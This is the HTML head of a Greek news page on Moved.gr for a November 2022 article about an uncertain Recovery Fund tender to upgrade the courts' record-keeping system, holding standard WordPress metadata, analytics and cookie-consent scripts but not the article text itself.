

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/
body_size: 43035
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>ΚτΠ: Στον «αέρα» το έργο αναβάθμισης του Συστήματος Τήρησης Αρχείων των Δικαστηρίων - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="της Μαρίας Μόσχου  Ένα ακόμα σημαντικό έργο του Ταμείου Ανάκαμψης που αφορά της ψηφιοποίηση της Δικαιοσύνης προκήρυξε η Κοινωνία της" />
	<link rel="canonical" href="https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΚτΠ: Στον «αέρα» το έργο αναβάθμισης του Συστήματος Τήρησης Αρχείων των Δικαστηρίων - Moved.gr" />
	<meta property="og:description" content="της Μαρίας Μόσχου  Ένα ακόμα σημαντικό έργο του Ταμείου Ανάκαμψης που αφορά της ψηφιοποίηση της Δικαιοσύνης προκήρυξε η Κοινωνία της" />
	<meta property="og:url" content="https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/MoveDgr-109706817338385" />
	<meta property="article:author" content="https://www.facebook.com/maria.mosxou.77" />
	<meta property="article:published_time" content="2022-11-10T06:42:51+00:00" />
	<meta property="article:modified_time" content="2022-11-10T07:12:47+00:00" />
	<meta property="og:image" content="https://cdn.moved.gr/wp-content/uploads/2021/05/justice_dikaiosyni_tech-scaled.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Μαρία Μόσχου" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MovedGr" />
	<meta name="twitter:site" content="@MovedGr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Μαρία Μόσχου" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="4 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/#article","isPartOf":{"@id":"https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/"},"author":{"name":"Μαρία Μόσχου","@id":"https://www.moved.gr/#/schema/person/711e34b8a9ffbce9b5287c56daf7317e"},"headline":"ΚτΠ: Στον «αέρα» το έργο αναβάθμισης του Συστήματος Τήρησης Αρχείων των Δικαστηρίων","datePublished":"2022-11-10T06:42:51+00:00","dateModified":"2022-11-10T07:12:47+00:00","mainEntityOfPage":{"@id":"https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/"},"wordCount":10,"commentCount":0,"publisher":{"@id":"https://www.moved.gr/#organization"},"image":{"@id":"https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2021/05/justice_dikaiosyni_tech-scaled.jpg","keywords":["Δικαιοσύνη","δικαστήρια","Κοινωνία της Πληροφορίας","ΚτΠ","Σύστημα Τήρησης Αρχείων","Ταμείο Ανάκαμψης","ψηφιακός μετασχηματισμός","ψηφιοποίηση"],"articleSection":["TECH","Techgov","ΠΡΩΤΑ ΘΕΜΑΤΑ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/#respond"]}]},{"@type":"WebPage","@id":"https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/","url":"https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/","name":"ΚτΠ: Στον «αέρα» το έργο αναβάθμισης του Συστήματος Τήρησης Αρχείων των Δικαστηρίων - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/#primaryimage"},"image":{"@id":"https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2021/05/justice_dikaiosyni_tech-scaled.jpg","datePublished":"2022-11-10T06:42:51+00:00","dateModified":"2022-11-10T07:12:47+00:00","description":"της Μαρίας Μόσχου  Ένα ακόμα σημαντικό έργο του Ταμείου Ανάκαμψης που αφορά της ψηφιοποίηση της Δικαιοσύνης προκήρυξε η Κοινωνία της","breadcrumb":{"@id":"https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2021/05/justice_dikaiosyni_tech-scaled.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2021/05/justice_dikaiosyni_tech-scaled.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"ΚτΠ: Στον «αέρα» το έργο αναβάθμισης του Συστήματος Τήρησης Αρχείων των Δικαστηρίων"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]},{"@type":"Person","@id":"https://www.moved.gr/#/schema/person/711e34b8a9ffbce9b5287c56daf7317e","name":"Μαρία Μόσχου","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eff7054249f2b25c68af606ec9beb21e4720f5634d73ccec8ee017b307a56535?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eff7054249f2b25c68af606ec9beb21e4720f5634d73ccec8ee017b307a56535?s=96&d=mm&r=g","caption":"Μαρία Μόσχου"},"description":"Έχοντας εμπειρία 25+ ετών στη δημοσιογραφία, παρακολουθεί τους τομείς των Τηλεπικοινωνιών και των Δημοσίων Μεταφορών, αλλά και θέματα που έχουν να κάνουν με υποδομές και έργα. Πάντα μπροστά από τις εξελίξεις, η συνεχής ενασχόληση με το χώρο των μεταφορών, με βαθιά γνώση του αντικειμένου, έχει ως αποτέλεσμα πολλά πρώτα και αποκλειστικά θέματα.","sameAs":["https://www.facebook.com/maria.mosxou.77","https://www.instagram.com/mosxoum/","#"],"url":"https://www.moved.gr/author/mariam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Moved.gr &raquo; ΚτΠ: Στον «αέρα» το έργο αναβάθμισης του Συστήματος Τήρησης Αρχείων των Δικαστηρίων" href="https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD", {"googlesitekit_post_author":"\u039c\u03b1\u03c1\u03af\u03b1 \u039c\u03cc\u03c3\u03c7\u03bf\u03c5","googlesitekit_post_date":"20221110"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/posts/92300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.moved.gr/?p=92300' />
